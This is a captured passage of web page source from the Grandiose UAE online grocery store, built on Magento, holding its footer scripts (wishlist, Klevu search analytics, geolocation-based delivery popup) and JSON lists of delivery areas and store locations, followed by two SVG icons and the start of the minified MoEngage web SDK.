    require(['Magento_Customer/js/customer-data'],function(customerData){
        customerData.reload(['wishlist'], false);
    });
</script>
<script type="text/x-magento-init">
    {
        "[data-role=wishlist-product]": {
            "Magento_Ui/js/core/app": {
               "components": {
                    "ajaxWishlist": {
                        "component": "Brainvire_WishListKnockOut/js/ajaxWishlist"
                    }
                }
            }
        }
    }
</script>
    <script type="text/javascript">
        var referrer, search_term, klevu_search_product_tracking;
        referrer = document.referrer;
        var getQueryString = function (field, url) {
            var href = url ? url : window.location.href;
            var reg = new RegExp('[?&]' + field + '=([^&#]*)', 'i');
            var string = reg.exec(href);
            if (!string) {
                return null;
            }

            return decodeURIComponent(string[1].replace(/\+/g, " "));
        };
        search_term = getQueryString('q', referrer);

        if (referrer.indexOf('catalogsearch/result') > -1 && search_term) {
            klevu_search_product_tracking = {"klevu_apiKey":"klevu-168907907563213805","klevu_term":"","klevu_type":"clicked","klevu_productId":"128791","klevu_productName":"Ziploc Storage Bags","klevu_productUrl":"https:\/\/www.grandiose.ae\/ziploc-storage-bags-quart-48-bags3106","Klevu_typeOfRecord":"KLEVU_PRODUCT","klevu_productGroupId":"128791","klevu_productVariantId":"128791"};
            klevu_search_product_tracking.klevu_term = search_term;

            let searchParams = new URLSearchParams();

            for (let key in klevu_search_product_tracking) {
                if (!klevu_search_product_tracking.hasOwnProperty(key)) {
                    continue;
                }
                searchParams.append(key, klevu_search_product_tracking[key])
            }

            const url = 'https://stats.klevu.com/analytics/productTracking?'+ searchParams.toString();

            fetch(url, {
                method: 'GET',
                crossDomain: true
            }).then(response => {
            });

        }
    </script>
<div id="delivery_mode_popup" class="delivery_mode_popup" style="display: none;">
</div>

<div id="lat_long_location" class="delivery_mode_popup" style="display: none;">
	<div class="title">
		<h2>You are far away from your previous location, Are you want to change location?</h2>
	</div>
</div>

<script type="text/javascript">
	window.latLngConfig = 100000;
	window.emirate_area = '{"654":[{"id":"345","name":"Abu Dhabi Industrial City"},{"id":"342","name":"Abu Dhabi University"},{"id":"237","name":"Al Bandar"},{"id":"197","name":"Al Bateen"},{"id":"233","name":"Al Dana - Raha Beach"},{"id":"201","name":"Al Danah"},{"id":"354","name":"Al Falah"},{"id":"302","name":"Al Gurm West"},{"id":"314","name":"Al Hidayriyyat"},{"id":"203","name":"Al Hisn"},{"id":"308","name":"Al Jubail Island"},{"id":"313","name":"Al Kasir"},{"id":"335","name":"Al Kheeran"},{"id":"321","name":"Al Lissaily"},{"id":"205","name":"Al Manhal"},{"id":"224","name":"Al Maqta\u0027"},{"id":"199","name":"Al Marina"},{"id":"202","name":"Al Markaziyah"},{"id":"208","name":"Al Maryah Island"},{"id":"346","name":"Al Matar"},{"id":"350","name":"Al Moazaz South"},{"id":"236","name":"Al Muneera"},{"id":"337","name":"Al Muntazah"},{"id":"207","name":"Al Mushrif"},{"id":"334","name":"Al Muzoun"},{"id":"206","name":"Al Nahyan"},{"id":"326","name":"Al Qana"},{"id":"320","name":"Al Raha Gardens"},{"id":"319","name":"Al Raha Mall"},{"id":"198","name":"Al Ras Al Akhdar"},{"id":"333","name":"Al Rawdah"},{"id":"328","name":"Al Rayyana"},{"id":"323","name":"Al Razeen"},{"id":"347","name":"Al Reef"},{"id":"209","name":"Al Reem Island"},{"id":"234","name":"Al Rumaila"},{"id":"300","name":"Al Saadah"},{"id":"303","name":"Al Saadiyat Island"},{"id":"235","name":"Al Seef"},{"id":"322","name":"Al Shaleela"},{"id":"352","name":"Al Shamkha East"},{"id":"351","name":"Al Shamkhah"},{"id":"349","name":"Al Shawamekh"},{"id":"324","name":"Al Thurayya"},{"id":"200","name":"Al Zahiyah"},{"id":"238","name":"Al Zeina"},{"id":"353","name":"Al-Wathba North"},{"id":"356","name":"Bani Yas"},{"id":"360","name":"Baniyas East"},{"id":"361","name":"Baniyas North"},{"id":"357","name":"Baniyas West"},{"id":"225","name":"Bawabat Abudhabi"},{"id":"336","name":"Bloom Gardens"},{"id":"311","name":"City of Lights"},{"id":"306","name":"Cultural District - Saadiyat"},{"id":"340","name":"Eastern Mangrove"},{"id":"317","name":"Fahid Island"},{"id":"327","name":"Golf Gardens"},{"id":"299","name":"Hadbat Al Za\u0027faranah"},{"id":"307","name":"Hidd Al Saadiyat"},{"id":"332","name":"Hills Abu Dhabi"},{"id":"358","name":"Jarn Yafour"},{"id":"196","name":"Khalidiyah"},{"id":"215","name":"Khalifa City"},{"id":"331","name":"Khor Al Maqta\u0027a"},{"id":"355","name":"Madinat Al Riyad"},{"id":"359","name":"Mafraq Industrial Area"},{"id":"226","name":"Mangrove Village"},{"id":"191","name":"Masdar City"},{"id":"339","name":"Ministries Complex"},{"id":"341","name":"Mohamed Bin Zayed City"},{"id":"343","name":"Musaffah"},{"id":"344","name":"Musaffah Industrial"},{"id":"309","name":"Najmat Abu Dhabi"},{"id":"298","name":"Qasr Al Bahr"},{"id":"301","name":"Qasr Al Shatie"},{"id":"325","name":"Rabdan"},{"id":"318","name":"Raha Beach"},{"id":"348","name":"Rawdat Al Reef"},{"id":"338","name":"Rowdhat Abu Dhabi"},{"id":"304","name":"Saadiyat Marina District"},{"id":"305","name":"Saadiyat Promenade"},{"id":"329","name":"Sas Al Nakhl Village"},{"id":"244","name":"Shakhbout City"},{"id":"310","name":"Tamouh"},{"id":"312","name":"Um Yifeenah Island"},{"id":"330","name":"Wahat Al Karama"},{"id":"315","name":"Yas Gateway"},{"id":"246","name":"Yas Island"},{"id":"316","name":"Yas North"},{"id":"245","name":"Zayed City"},{"id":"204","name":"Zayed Port"}],"656":[{"id":"1","name":"Abu Hail"},{"id":"2","name":"Academic City"},{"id":"9","name":"Al Bada\u0027a"},{"id":"11","name":"Al Baraha"},{"id":"12","name":"Al Barari"},{"id":"374","name":"Al Fahidi"},{"id":"375","name":"Al ghubaiba"},{"id":"51","name":"Al Hudaiba"},{"id":"59","name":"Al Jaddaf"},{"id":"60","name":"Al Jaffiliya"},{"id":"87","name":"Al Manara"},{"id":"94","name":"Al Mina"},{"id":"151","name":"Al Safa"},{"id":"152","name":"Al Safa 2"},{"id":"3","name":"Al Souq Al Kabeer"},{"id":"160","name":"Al Sufouh 1"},{"id":"161","name":"Al Sufouh 2"},{"id":"210","name":"Al Waha"},{"id":"177","name":"Al Waheda"},{"id":"4","name":"Al Wasl"},{"id":"5","name":"Arabian Ranches"},{"id":"6","name":"Arabian Ranches 2"},{"id":"367","name":"Arabian Ranches 3"},{"id":"7","name":"Arjan"},{"id":"8","name":"Awir"},{"id":"10","name":"Badia Community"},{"id":"13","name":"Barsha 1"},{"id":"14","name":"Barsha 2"},{"id":"15","name":"Barsha 3"},{"id":"16","name":"Barsha Heights - TECOM"},{"id":"17","name":"Barsha South"},{"id":"18","name":"Bukadra"},{"id":"19","name":"Business Bay"},{"id":"20","name":"City Of Arabia"},{"id":"21","name":"Corniche Deira"},{"id":"22","name":"Creekside Community"},{"id":"189","name":"Damac Hills"},{"id":"366","name":"Damac Hills 2"},{"id":"23","name":"Dhagaya"},{"id":"24","name":"DIFC"},{"id":"25","name":"Discovery Gardens"},{"id":"26","name":"Downtown Burj Khalifa"},{"id":"27","name":"Downtown Jabel Ali"},{"id":"28","name":"Dubai Airport Freezone"},{"id":"29","name":"Dubai Cargo Village"},{"id":"241","name":"Dubai Creek Harbour"},{"id":"30","name":"Dubai Design District"},{"id":"188","name":"Dubai Hills"},{"id":"31","name":"Dubai International Airport"},{"id":"57","name":"Dubai Investments Park 1 - DIP 1"},{"id":"58","name":"Dubai Investments Park 2 - DIP 2"},{"id":"243","name":"Dubai Land"},{"id":"33","name":"Dubai Lifestyle City"},{"id":"34","name":"Dubai Marina"},{"id":"372","name":"Dubai South"},{"id":"35","name":"Dubai World Central - DWC"},{"id":"36","name":"Dubai World Trade Center - DWTC"},{"id":"222","name":"Dunes Village"},{"id":"37","name":"Emirates Hills"},{"id":"369","name":"Emirates Hills 2"},{"id":"240","name":"Expo City Dubai"},{"id":"38","name":"Falcon City"},{"id":"39","name":"Festival City"},{"id":"40","name":"Furjan"},{"id":"41","name":"Gardens"},{"id":"42","name":"Garhoud"},{"id":"368","name":"Ghadeer Community"},{"id":"43","name":"Global Village"},{"id":"211","name":"Golf City"},{"id":"371","name":"Green Community East"},{"id":"44","name":"Green Community Motor City"},{"id":"220","name":"Green Community Village"},{"id":"221","name":"Green Community West"},{"id":"45","name":"Greens"},{"id":"46","name":"Hamriya"},{"id":"228","name":"Healthcare City"},{"id":"48","name":"Hillside Community"},{"id":"49","name":"Hor Al Anz"},{"id":"50","name":"Hor Al Anz East"},{"id":"52","name":"Ibn Batutta Mall"},{"id":"53","name":"IMPZ"},{"id":"54","name":"International City"},{"id":"55","name":"International City 2"},{"id":"56","name":"Internet City - DIC"},{"id":"373","name":"Jaddaf Waterfront"},{"id":"61","name":"Jebel Ali 1"},{"id":"62","name":"Jebel Ali 2"},{"id":"63","name":"Jebel Ali Freezone"},{"id":"64","name":"Jebel Ali Freezone Extension"},{"id":"65","name":"Jebel Ali Industrial Area"},{"id":"66","name":"Jumeirah 1"},{"id":"67","name":"Jumeirah 2"},{"id":"68","name":"Jumeirah 3"},{"id":"69","name":"Jumeirah Beach Residence - JBR"},{"id":"70","name":"Jumeirah Golf Estates"},{"id":"71","name":"Jumeirah Heights"},{"id":"72","name":"Jumeirah Islands"},{"id":"73","name":"Jumeirah Lakes Towers - JLT"},{"id":"242","name":"Jumeirah Park"},{"id":"74","name":"Jumeirah Village Circle - JVC"},{"id":"75","name":"Jumeirah Village Triangle - JVT"},{"id":"229","name":"Karama"},{"id":"77","name":"Khabaisi"},{"id":"78","name":"Khawaneej 1"},{"id":"79","name":"Khawaneej 2"},{"id":"80","name":"Knowledge Village"},{"id":"81","name":"Lakes"},{"id":"82","name":"Layan Community"},{"id":"83","name":"Legends"},{"id":"84","name":"Liwan"},{"id":"85","name":"Majan"},{"id":"86","name":"Mamzar"},{"id":"88","name":"Mankhool"},{"id":"89","name":"Maritime City"},{"id":"90","name":"MBR- Al Merkad"},{"id":"362","name":"Me\u0027aisem"},{"id":"91","name":"Meadows"},{"id":"370","name":"Meadows 2"},{"id":"92","name":"Media City"},{"id":"93","name":"Meydan South"},{"id":"190","name":"Mina Al Wasl"},{"id":"95","name":"Mira Community"},{"id":"365","name":"Mira Oasis"},{"id":"96","name":"Mirdif"},{"id":"97","name":"Mizhar 1"},{"id":"98","name":"Mizhar 2"},{"id":"99","name":"Motor City"},{"id":"100","name":"Mudon"},{"id":"101","name":"Muhaisnah 1"},{"id":"102","name":"Muhaisnah 2"},{"id":"103","name":"Muhaisnah 3"},{"id":"104","name":"Muhaisnah 4"},{"id":"105","name":"Muraqqabat"},{"id":"106","name":"Murar"},{"id":"107","name":"Mushrif"},{"id":"108","name":"Muteena"},{"id":"109","name":"Nad Al Sheba 1"},{"id":"110","name":"Nad Al Sheba 2"},{"id":"111","name":"Nad Al Sheba 3"},{"id":"112","name":"Nad Al Sheba 4"},{"id":"113","name":"Nadd Al Hamar"},{"id":"114","name":"Nadd Al Shamma"},{"id":"115","name":"Nahda 1"},{"id":"116","name":"Nahda 2"},{"id":"117","name":"Naif"},{"id":"118","name":"Oud Al Muteena"},{"id":"214","name":"Oud Al Muteena 2"},{"id":"213","name":"Oud Al Muteena 3"},{"id":"232","name":"Oud Metha"},{"id":"120","name":"Palm Deira"},{"id":"121","name":"Palm Jebel Ali"},{"id":"122","name":"Palm Jumeirah"},{"id":"123","name":"Port Rashid"},{"id":"124","name":"Port Saeed"},{"id":"363","name":"Production City"},{"id":"125","name":"Quoz 1"},{"id":"126","name":"Quoz 2"},{"id":"127","name":"Quoz 3"},{"id":"128","name":"Quoz 4"},{"id":"129","name":"Quoz Industrial Area 1"},{"id":"130","name":"Quoz Industrial Area 2"},{"id":"131","name":"Quoz Industrial Area 3"},{"id":"132","name":"Quoz Industrial Area 4"},{"id":"133","name":"Qusais 1"},{"id":"134","name":"Qusais 2"},{"id":"135","name":"Qusais 3"},{"id":"136","name":"Qusais Industrial Area 1"},{"id":"137","name":"Qusais Industrial Area 2"},{"id":"138","name":"Qusais Industrial Area 3"},{"id":"139","name":"Qusais Industrial Area 4"},{"id":"140","name":"Qusais Industrial Area 5"},{"id":"141","name":"Raffa"},{"id":"142","name":"Ras Al Khor"},{"id":"143","name":"Ras Al Khor Indsutrial Area 1"},{"id":"144","name":"Ras Al Khor Indsutrial Area 2"},{"id":"145","name":"Ras Al Khor Indsutrial Area 3"},{"id":"146","name":"Rashidiya"},{"id":"147","name":"Remraam"},{"id":"148","name":"Rigga"},{"id":"149","name":"Rigga Al Buteen"},{"id":"150","name":"Sabkha"},{"id":"153","name":"Satwa"},{"id":"154","name":"Shindagha"},{"id":"155","name":"Silicon Oasis"},{"id":"156","name":"Skycourts"},{"id":"157","name":"Sports City"},{"id":"158","name":"Springs"},{"id":"159","name":"Studio City"},{"id":"162","name":"Sustainable City"},{"id":"163","name":"Techno Park"},{"id":"239","name":"The Pulse Townhouses"},{"id":"164","name":"The Villa"},{"id":"165","name":"Tijara Town"},{"id":"364","name":"Tilal Al Ghaf"},{"id":"194","name":"Town Square"},{"id":"166","name":"Twar 1"},{"id":"167","name":"Twar 2"},{"id":"168","name":"Twar 3"},{"id":"169","name":"Um Al Sheif"},{"id":"230","name":"Umm Hurair 1"},{"id":"231","name":"Umm Hurair 2"},{"id":"172","name":"Umm Ramool"},{"id":"173","name":"Umm Suqeim 1"},{"id":"174","name":"Umm Suqeim 2"},{"id":"175","name":"Umm Suqeim 3"},{"id":"176","name":"Wadi Alamardi"},{"id":"178","name":"Warqa 1"},{"id":"179","name":"Warqa 2"},{"id":"180","name":"Warqa 3"},{"id":"181","name":"Warqa 4"},{"id":"182","name":"Warqa 5"},{"id":"183","name":"Warsan 1"},{"id":"184","name":"Warsan 2"},{"id":"212","name":"Warsan 3"},{"id":"185","name":"Waterfront"},{"id":"186","name":"Za\u0027abeel 1"},{"id":"187","name":"Za\u0027abeel 2"}],"1115":[{"id":"415","name":"Ain Al Faydah"},{"id":"417","name":"Al \u0027Iqabiyyah"},{"id":"414","name":"Al Aamerah"},{"id":"396","name":"Al Aflaj"},{"id":"405","name":"Al Ameriya"},{"id":"399","name":"Al Andalus Compound"},{"id":"410","name":"Al Bateen"},{"id":"444","name":"Al Dahma"},{"id":"391","name":"Al Dhahir"},{"id":"402","name":"Al Fou\u0027ah"},{"id":"412","name":"Al Ghadeer"},{"id":"429","name":"Al Jahili"},{"id":"406","name":"Al Jimi"},{"id":"407","name":"Al Khibeesi"},{"id":"413","name":"Al Maqam"},{"id":"409","name":"Al Markhaniyyah"},{"id":"404","name":"Al Mas\u0027oudi"},{"id":"426","name":"Al Mnaizfah"},{"id":"388","name":"Al Mnaizlah"},{"id":"435","name":"Al Mu\u0027tarid"},{"id":"400","name":"Al Murabaa"},{"id":"430","name":"Al Mutaw\u0027ah"},{"id":"408","name":"Al Muwaij\u0027i"},{"id":"394","name":"Al Nabghah"},{"id":"397","name":"Al Noud"},{"id":"389","name":"Al Owainah"},{"id":"380","name":"Al Qisees"},{"id":"382","name":"Al Rawdah Al Sharqiyah"},{"id":"439","name":"Al Ruwaikah"},{"id":"440","name":"Al Ruwaydat"},{"id":"437","name":"Al Salamat"},{"id":"434","name":"Al Sallan"},{"id":"398","name":"Al Sarouj"},{"id":"395","name":"Al Shuwaymah"},{"id":"411","name":"Asharij"},{"id":"432","name":"Bida Bin Ammar"},{"id":"401","name":"Central District"},{"id":"436","name":"Civic Center"},{"id":"387","name":"Falaj Hazza\u0027"},{"id":"443","name":"Ghafat Al Shwaihi"},{"id":"379","name":"Ghireebah"},{"id":"381","name":"Ghnaymah"},{"id":"425","name":"Hai Khalid"},{"id":"403","name":"Hili"},{"id":"431","name":"Industrial Area"},{"id":"419","name":"Jiza\u0027t Wraigah"},{"id":"442","name":"Khatm Al Shiklah"},{"id":"428","name":"Leetag"},{"id":"423","name":"Majlood"},{"id":"392","name":"Malaqit"},{"id":"390","name":"Mazyad"},{"id":"416","name":"Mbazzarah Al Khadra"},{"id":"420","name":"Mreifia"},{"id":"383","name":"Ni\u0027mah"},{"id":"422","name":"Oud Bin Sag-han"},{"id":"393","name":"Sa\u0027"},{"id":"377","name":"Saih Al Gharbal"},{"id":"378","name":"Sayh Al Daay"},{"id":"433","name":"Shabhanet Ashrej"},{"id":"424","name":"Shareat Al Muwaiji"},{"id":"384","name":"Shi\u0027bat Al Wutah"},{"id":"386","name":"Shiab Al Ashkar"},{"id":"418","name":"Tawam"},{"id":"441","name":"Um Ghafah"},{"id":"385","name":"Zakhir"}],"659":[{"id":"292","name":"Al Amerah"},{"id":"294","name":"Al Heliow"},{"id":"295","name":"Al Heliow 1"},{"id":"296","name":"Al Heliow 2"},{"id":"290","name":"Al Jlail"},{"id":"272","name":"Al Malha"},{"id":"273","name":"Al Menhaz"},{"id":"270","name":"Al Metraq"},{"id":"260","name":"Al Mowrrada 1"},{"id":"261","name":"Al Mowrrada 2"},{"id":"262","name":"Al Mowrrada 3"},{"id":"263","name":"Al Mowrrada 4"},{"id":"264","name":"Al Mowrrada 5"},{"id":"265","name":"Al Mowrrada 6"},{"id":"266","name":"Al Mowrrada 7"},{"id":"267","name":"Al Mowrrada 8"},{"id":"251","name":"AL Riqaibah"},{"id":"252","name":"Al Riqaibah 1"},{"id":"253","name":"Al Riqaibah 2"},{"id":"254","name":"Al Riqaibah 3"},{"id":"255","name":"Al Riqaibah 4"},{"id":"256","name":"Al Riqaibah 5"},{"id":"257","name":"Al Riqaibah 6"},{"id":"258","name":"Al Riqaibah 7"},{"id":"259","name":"Al Riqaibah 8"},{"id":"288","name":"Al Sajaah"},{"id":"269","name":"Al Sehma"},{"id":"376","name":"Al Suyoh Suburb"},{"id":"274","name":"Al Waha"},{"id":"291","name":"Al Yasmeen"},{"id":"297","name":"Al Zahya"},{"id":"268","name":"Athaib"},{"id":"293","name":"Emirates City"},{"id":"289","name":"Emirates Industrial City"},{"id":"287","name":"Hay Al Dibdibah South"},{"id":"277","name":"Kshisha 1"},{"id":"278","name":"Kshisha 2"},{"id":"279","name":"Kshisha 3"},{"id":"280","name":"Kshisha 4"},{"id":"281","name":"Kshisha 5"},{"id":"282","name":"Kshisha 6"},{"id":"271","name":"Rodhat Al Qarat"},{"id":"275","name":"Rodhat Al Sidir"},{"id":"283","name":"Shaghrafa 1"},{"id":"284","name":"Shaghrafa 2"},{"id":"285","name":"Shaghrafa 3"},{"id":"286","name":"Shaghrafa 4"},{"id":"250","name":"Tilal"}]}';
	window.emirate_store = '{"654":[{"id":"13","name":"Grandiose Horizon Towers","store_type":"Both","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"ADHZT","latitude":"24.49353","longitude":"54.40388","area_id":"209","emirates_id":"654","zip_code":"","building_name":"Horizon Towers","opening_hours":"24 Hours","street_name":"243 St.","status":"1","created_at":"2021-03-01 09:47:13","updated_at":"2025-09-04 07:30:05"},{"id":"32","name":"Grandiose C11","store_type":"Both","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"ADC11","latitude":"24.44086","longitude":"54.57966","area_id":"227","emirates_id":"654","zip_code":"","building_name":" C11-RBW8","opening_hours":"24 Hours","street_name":"C11-RBW8","status":"1","created_at":"2023-02-27 11:55:54","updated_at":"2025-09-04 07:30:08"},{"id":"45","name":"Grandiose Capital Views","store_type":"Both","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"ADCAV","latitude":"24.41761","longitude":"54.44001","area_id":"247","emirates_id":"654","zip_code":"","building_name":"Capital Views","opening_hours":"07:00 AM to 12:00 AM","street_name":"Al Ma\u0027arid","status":"1","created_at":"2024-03-15 11:11:31","updated_at":"2025-03-17 07:17:37"},{"id":"46","name":"Grandiose Global Gate","store_type":"Both","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"ADGGS","latitude":"24.52082","longitude":"54.43346","area_id":"248","emirates_id":"654","zip_code":"","building_name":"Global Gateway Residential","opening_hours":"07:00 AM to 12:00 AM","street_name":"Culture Marina","status":"1","created_at":"2024-03-21 07:01:55","updated_at":"2025-04-30 17:36:19"},{"id":"36","name":"Grandiose ADU","store_type":"Click and Collect","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"ADAUH","latitude":"24.36648","longitude":"54.56494","area_id":"215","emirates_id":"654","zip_code":"","building_name":"Abu Dhabi University Campus","opening_hours":"07:00 AM to 10:00 PM","street_name":"Al Ain Road, Abu Dhabi, UAE","status":"1","created_at":"2023-08-31 12:38:46","updated_at":"2025-07-15 09:27:18"}],"656":[{"id":"33","name":"Grandiose B1 Mall","store_type":"Both","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"DBB1M","latitude":"25.11670","longitude":"55.20089","area_id":"13","emirates_id":"656","zip_code":"","building_name":"The B1","opening_hours":"07:00 AM to 12:00 AM","street_name":"Al Barsha Road","status":"1","created_at":"2023-03-02 07:40:57","updated_at":"2025-03-14 12:41:36"},{"id":"3","name":"Grandiose Address DT","store_type":"Click and Collect","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"DBADD","latitude":"25.19485","longitude":"55.27688","area_id":"26","emirates_id":"656","zip_code":"","building_name":"The Address","opening_hours":"24 Hours","street_name":"Sheikh Mohammed Bin Rashid BLVD","status":"1","created_at":"2020-10-12 00:00:00","updated_at":"2025-07-15 09:16:53"},{"id":"4","name":"Grandiose ZDM","store_type":"Click and Collect","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"DBZAB","latitude":"25.20029","longitude":"55.27912","area_id":"26","emirates_id":"656","zip_code":"","building_name":"Dubai Mall","opening_hours":"06:30 AM to 12:00 AM","street_name":"Sheikh Mohammed Bin Rashid BLVD","status":"1","created_at":"2020-10-12 00:00:00","updated_at":"2025-07-15 09:18:26"},{"id":"7","name":"Grandiose Marina Walk","store_type":"Click and Collect","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"DBMRW","latitude":"25.084562","longitude":"55.147705","area_id":"34","emirates_id":"656","zip_code":"","building_name":"Marina Walk","opening_hours":"07:00 AM to 12:00 AM","street_name":"Marina Walk","status":"1","created_at":"2020-10-12 00:00:00","updated_at":"2025-03-14 12:44:17"},{"id":"8","name":"Grandiose DSC Arabian","store_type":"Click and Collect","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"DBSPC","latitude":"25.03484","longitude":"55.22303","area_id":"157","emirates_id":"656","zip_code":"","building_name":"Sports City","opening_hours":"24 Hours","street_name":"Sports City","status":"1","created_at":"2020-10-12 00:00:00","updated_at":"2025-03-14 12:42:07"}],"659":[{"id":"47","name":"Grandiose Al Suyoh","store_type":"Both","split_order":"0","email":null,"phone":"80022444","inventory_source_code":"SHJSC","latitude":"25.24128","longitude":"55.59300","area_id":"256","emirates_id":"659","zip_code":"000000","building_name":"Al Suyoh Suburb","opening_hours":"06:30 AM to 12:00 AM","street_name":"Al Suyoh Suburb","status":"1","created_at":"2024-06-14 10:23:48","updated_at":"2025-04-30 17:16:03"}]}';
	window.isProductCollectionPage = 1;
	window.farDistance = 500;
</script>

<script>
    require(['jquery', 'ko', 'mage/url', 'Magento_Ui/js/modal/modal', 'Brainvire_DeliveryMode/js/loadPopup', 'Brainvire_DeliveryMode/js/farLocation'], function ($,ko,urlBuilder,modal, loadPopup,farLocation) {
    	var multiAllowLocationIssue = 'false';
    	if (navigator.userAgent.indexOf("Firefox") > 0 || (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0)){
			var multiAllowLocationIssue = 'true';      
		}
    	$.ajax({
            url: urlBuilder.build('gagstore/deliverymode/deliverypopup'),
            type: 'GET',
            dataType: "json",
            showLoader : false,
            data: {'change_mode' : 'false'},
            cache : false,
            success: function(response){
    	       	if(response.hasData == 'false' && response.html){
    	       		$('#delivery_mode_popup').html(response.html);
    	       		loadPopup.load('true');

    	       		/*if ("geolocation" in navigator){ //check geolocation available
	    				//try to get user current location using getCurrentPosition() method
	    				navigator.geolocation.getCurrentPosition(function(position){
	    					if(response.hasData == 'false' && response.html){
	    						loadPopup.getDeliveryModeOnLetLog(position.coords.latitude, position.coords.longitude);
	    						farLocation.checkFarLocation(position.coords.latitude,position.coords.longitude);
	    					}
	    				});
	    			}
*/
    	       	}
    	       	if ("geolocation" in navigator){ //check geolocation available
    				//try to get user current location using getCurrentPosition() method
    				navigator.geolocation.getCurrentPosition(function(position){
    					loadPopup.getDeliveryModeOnLetLog(position.coords.latitude, position.coords.longitude);	    					
						farLocation.checkFarLocation(position.coords.latitude,position.coords.longitude);
    				});
    			}
    	       	/*if($.cookie("latitude") && $.cookie("longitude")){
	    	       	farLocation.checkFarLocation($.cookie("latitude"),$.cookie("longitude"));
	    	    }*/
	    	    if($.cookie("old_area_latitute") && $.cookie("old_area_longitute")){
	    	    	// loadPopup.getDeliveryModeOnLetLog(position.coords.latitude, position.coords.longitude);
	    	       	farLocation.checkFarLocation($.cookie("old_area_latitute"),$.cookie("old_area_longitute"));
	    	}
    	       	/*
    	       	if(!$.cookie("safariGeolocation")){
	    	       	if ("geolocation" in navigator){ //check geolocation available
	    				//try to get user current location using getCurrentPosition() method
	    				navigator.geolocation.getCurrentPosition(function(position){
	    					if(response.hasData == 'false' && response.html){
	    						loadPopup.getDeliveryModeOnLetLog(position.coords.latitude, position.coords.longitude);
	    					}else if(response.hasData == 'true' && response.html == ''){
	    						if($.cookie("latitude") && $.cookie("longitude")){
	    							loadPopup.getDeliveryModeOnLetLog($.cookie("latitude"), $.cookie("longitude"));
	    						}
	    					}
	    					farLocation.checkFarLocation(position.coords.latitude,position.coords.longitude);
	    					if(multiAllowLocationIssue == 'true'){
								$.cookie("safariGeolocation", true);
							}
	    				});
	    			}
    			}
    			*/
            }
        });
    });
</script><script type="text/javascript">
	require(['Brainvire_DeliveryMode/js/areaStorage','Brainvire_DeliveryMode/js/storesStorage'],function(areaStorage,storesStorage){
		areaStorage.setAreaData(window.emirate_area);
		areaStorage.setHasData('true');
		storesStorage.setStoresData(window.emirate_store);
		storesStorage.setHasData('true');
	});
</script><small class="copyright">
    <span>Copyright 2025 Grandiose , All rights reserved</span>
</small>
</div>    <script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.eu01.nr-data.net","licenseKey":"NRJS-99850a38e72159e3d66","applicationID":"524507571","transactionName":"MhBSZQoZXBZVUhFfDQtacVIMEV0LG1IEQgMJGlceCApdAUFSERkUDBBH","queueTime":0,"applicationTime":680,"atts":"HldRE0IDTxg=","errorBeacon":"bam.eu01.nr-data.net","agent":""}</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/phone-w.svg
body_size: -123
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.073" height="16.061" viewBox="0 0 16.073 16.061">
  <path id="Path_11560" data-name="Path 11560" d="M973.389,34.705l-3.036-2.024a.887.887,0,0,0-1.187.192l-.884,1.137a.38.38,0,0,1-.485.1l-.169-.092a10.255,10.255,0,0,1-2.649-2.082,10.2,10.2,0,0,1-2.081-2.65l-.093-.169a.376.376,0,0,1,.1-.486l1.135-.884a.885.885,0,0,0,.194-1.187l-2.025-3.035a.882.882,0,0,0-1.188-.268l-1.271.762a1.794,1.794,0,0,0-.816,1.06c-.457,1.666-.113,4.541,4.122,8.777,3.369,3.369,5.877,4.274,7.6,4.274a4.425,4.425,0,0,0,1.174-.153,1.784,1.784,0,0,0,1.061-.817l.764-1.267a.884.884,0,0,0-.268-1.191m-.163.933" transform="translate(-958.272 -22.572)" fill="none" stroke="#fff" stroke-width="1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.grandiose.ae/media/wysiwyg/Facebook-login.svg
body_size: -259
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17.001" height="34" viewBox="0 0 17.001 34">
  <g id="Facebook" transform="translate(-590.208 -575.646)">
    <path id="Path_11820" data-name="Path 11820" d="M604.1,581.292h3.1v-5.407a40.273,40.273,0,0,0-4.522-.239c-9.82,0-7.149,11.121-7.539,12.75h-4.94v6.044h4.938v15.206H601.2V594.441h4.739l.752-6.043H601.2c.266-4-1.078-7.106,2.9-7.106Zm0,0"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cdn.moengage.com/release/dc_2/versions/2/moe_webSdk.min.latest.js
body_size: 87161
content:
/*! For license information please see sdk.js.LICENSE.txt */
(()=>{var e={372:(e,t,n)=>{e.exports=function(e,t,n){if("number"!=typeof t)throw new Error("second argument must be a Number");let a,r,s,o,c,l,d=!0;Array.isArray(e)?(a=[],s=r=e.length):(o=Object.keys(e),a={},s=r=o.length);function g(e){function t(){n&&n(e,a),n=null}d?i(t):t()}function u(t,n,i){if(a[t]=i,n&&(c=!0),0===--s||n)g(n);else if(!c&&l<r){let t;o?(t=o[l],l+=1,e[t](function(e,n){u(t,e,n)})):(t=l,l+=1,e[t](function(e,n){u(t,e,n)}))}}l=t,s?o?o.some(function(n,i){return e[n](function(e,t){u(n,e,t)}),i===t-1}):e.some(function(e,n){return e(function(e,t){u(n,e,t)}),n===t-1}):g(null);d=!1};const i=n(596)},596:(e,t,n)=>{let i;e.exports="function"==typeof queueMicrotask?queueMicrotask.bind("undefined"!=typeof window?window:n.g):e=>(i||(i=Promise.resolve())).then(e).catch(e=>setTimeout(()=>{throw e},0))},790:(e,t,n)=>{e.exports=function e(t,n,i){function a(s,o){if(!n[s]){if(!t[s]){if(r)return r(s,!0);var c=new Error("Cannot find module '"+s+"'");throw c.code="MODULE_NOT_FOUND",c}var l=n[s]={exports:{}};t[s][0].call(l.exports,function(e){var n=t[s][1][e];return a(n||e)},l,l.exports,e,t,n,i)}return n[s].exports}for(var r=void 